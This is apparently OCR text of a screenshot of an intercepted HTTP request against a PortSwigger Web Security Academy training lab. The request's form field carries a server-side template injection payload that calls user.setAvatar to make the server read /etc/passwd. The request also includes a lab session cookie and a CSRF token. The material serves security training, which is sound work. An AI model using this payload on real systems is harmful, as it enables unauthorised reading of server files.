 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host:
0a1f001b0334f14fc0672e4400310041.web-security-academy.net
3 Cookie: session=HTlVdltQvdnmvQGaOePW1oEAcmpDbXQ9
4 Content-Length: 104
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102",
"Google Chrome";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a1f001b0334f14fc0672e4400310041.web-security-acade
my.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a1f001b0334f14fc0672e4400310041.web-security-acade
my.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 blog-post-author-display=
user.setAvatar('/etc/passwd','image/png')&csrf=
6XEF7b5UgpGFV5pl04qOLPvEYWi8IICx